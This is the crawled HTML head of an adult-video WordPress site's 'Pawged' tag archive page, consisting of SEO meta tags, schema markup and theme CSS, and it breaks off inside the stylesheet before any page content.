

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xhamstersexvideo.com/tag/pawged/
body_size: 20348
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Pawged Archives - Xhamster Sex Video</title>
	<meta name="description" content="Xhamster Sex Video" />
	<link rel="canonical" href="https://xhamstersexvideo.com/tag/pawged/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pawged Archives - Xhamster Sex Video" />
	<meta property="og:description" content="Xhamster Sex Video" />
	<meta property="og:url" content="https://xhamstersexvideo.com/tag/pawged/" />
	<meta property="og:site_name" content="Xhamster Sex Video" />
	<meta property="og:image" content="https://img1.pixhost.to/images/8646/639867078_z6l7js7rro8k.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://img1.pixhost.to/images/8646/639867078_z6l7js7rro8k.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://xhamstersexvideo.com/tag/pawged/","url":"https://xhamstersexvideo.com/tag/pawged/","name":"Pawged Archives - Xhamster Sex Video","isPartOf":{"@id":"https://xhamstersexvideo.com/#website"},"primaryImageOfPage":{"@id":"https://xhamstersexvideo.com/tag/pawged/#primaryimage"},"image":{"@id":"https://xhamstersexvideo.com/tag/pawged/#primaryimage"},"thumbnailUrl":"https://img1.pixhost.to/images/8646/639867078_z6l7js7rro8k.jpg","description":"Xhamster Sex Video","breadcrumb":{"@id":"https://xhamstersexvideo.com/tag/pawged/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xhamstersexvideo.com/tag/pawged/#primaryimage","url":"https://img1.pixhost.to/images/8646/639867078_z6l7js7rro8k.jpg","contentUrl":"https://img1.pixhost.to/images/8646/639867078_z6l7js7rro8k.jpg","width":"852","height":"480"},{"@type":"BreadcrumbList","@id":"https://xhamstersexvideo.com/tag/pawged/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xhamstersexvideo.com/"},{"@type":"ListItem","position":2,"name":"Pawged"}]},{"@type":"WebSite","@id":"https://xhamstersexvideo.com/#website","url":"https://xhamstersexvideo.com/","name":"Xhamster Sex Video","description":"","publisher":{"@id":"https://xhamstersexvideo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xhamstersexvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://xhamstersexvideo.com/#organization","name":"xHamster","url":"https://xhamstersexvideo.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xhamstersexvideo.com/#/schema/logo/image/","url":"https://xhamstersexvideo.com/wp-content/uploads/2022/07/Logo.png","contentUrl":"https://xhamstersexvideo.com/wp-content/uploads/2022/07/Logo.png","width":240,"height":60,"caption":"xHamster"},"image":{"@id":"https://xhamstersexvideo.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Xhamster Sex Video &raquo; Feed" href="https://xhamstersexvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xhamster Sex Video &raquo; Pawged Tag Feed" href="https://xhamstersexvideo.com/tag/pawged/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Tahoma';
	font-weight: 400;
	font-display: swap;
	src: url('https://xhamstersexvideo.com/wp-content/uploads/2022/06/Tahoma-Regular-font.ttf') format('truetype');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://xhamstersexvideo.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.9.2' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;}html{font-size:87.5%;}a,.page-title{color:#2a2a2a;}a:hover,a:focus{color:#2a2a2a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:Tahoma,Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;font-size:1rem;line-height:1.6;}blockquote{color:var(--ast-global-color-2);}p,.entry-content p{margin-bottom:0;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Roboto Condensed',sans-serif;text-transform:capitalize;}.site-title{font-size:35px;font-size:2.5rem;display:none;}header .custom-logo-link img{max-width:240px;}.astra-logo-svg{width:240px;}.ast-archive-description .ast-archive-title{font-size:19px;font-size:1.3571428571429rem;}.site-header .site-description{font-size:15px;font-size:1.0714285714286rem;display:none;}.entry-title{font-size:30px;font-size:2.1428571428571rem;}h1,.entry-content h1{font-size:17px;font-size:1.2142857142857rem;font-weight:400;font-family:'Roboto Condensed',sans-serif;text-transform:capitalize;}h2,.entry-content h2{font-size:19px;font-size:1.3571428571429rem;font-weight:normal;font-family:'Roboto Condensed',sans-serif;text-transform:capitalize;}h3,.entry-content h3{font-size:25px;font-size:1.7857142857143rem;font-family:'Roboto Condensed',sans-serif;text-transform:capitalize;}h4,.entry-content h4{font-size:20px;font-size:1.4285714285714rem;font-family:'Roboto Condensed',sans-serif;text-transform:capitalize;}h5,.entry-content h5{font-size:18px;font-size:1.2857142857143rem;font-family:'Roboto Condensed',sans-serif;text-transform:capitalize;}h6,.entry-content h6{font-size:15px;font-size:1.0714285714286rem;font-family:'Roboto Condensed',sans-serif;text-transform:capitalize;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2.1428571428571rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#2a2a2a;background-color:#2a2a2a;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#2a2a2a;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#2a2a2a;background-color:#2a2a2a;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#2a2a2a;border-color:#2a2a2a;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#2a2a2a;}.entry-meta,.entry-meta *{line-height:1.45;color:#2a2a2a;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#2a2a2a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#2a2a2a;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#2a2a2a;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#2a2a2a;border-color:#2a2a2a;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#2a2a2a;}.ast-archive-title{color:#2a2a2a;}.wp-block-latest-posts > li > a{color:#2a2a2a;}.widget-title{font-size:20px;font-size:1.4285714285714rem;color:#2a2a2a;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:14px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}h1.widget-title{font-weight:400;}h2.widget-title{font-weight:normal;}h3.widget-title{font-weight:inherit;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:'Roboto Condensed',sans-serif;font-weight:inherit;line-height:1;text-transform:capitalize;font-size:14px;font-size:1rem;border-radius:0;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:0;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Roboto Condensed',sans-serif;font-weight:inherit;font-size:14px;font-size:1rem;line-height:1;text-transform:capitalize;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}.ast-separate-container{background-color:#eeebeb;;background-image:none;;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:79.8%;}}@media (max-width:544px){html{font-size:79.8%;}}@media (min-width:922px){.ast-container{max-width:1540px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.blog .site-content > .ast-container,.archive .site-content > .ast-container,.search .site-content > .ast-container{max-width:1200px;}}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:1500px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 0em;--wp--custom--ast-default-block-right-padding: 0em;--wp--custom--ast-default-block-bottom-padding: 0em;--wp--custom--ast-default-block-left-padding: 0em;--wp--custom--ast-container-width: 1500px;--wp--custom--ast-content-width-size: 910px;--wp--custom--ast-wide-width-size: 1500px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide,.entry-content[ast-blocks-layout] .wp-block-cover__inner-container,.entry-content[ast-blocks-layout] > p {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border: none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-latest-posts > li > a {font-size: 28px;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 15px;margin-bottom: 15px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 15px;}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#010101;--ast-global-color-1:#2a2a2a;--ast-global-color-2:#5c5c5c;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#2a2a2a;}.entry-title a{color:#2a2a2a;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row 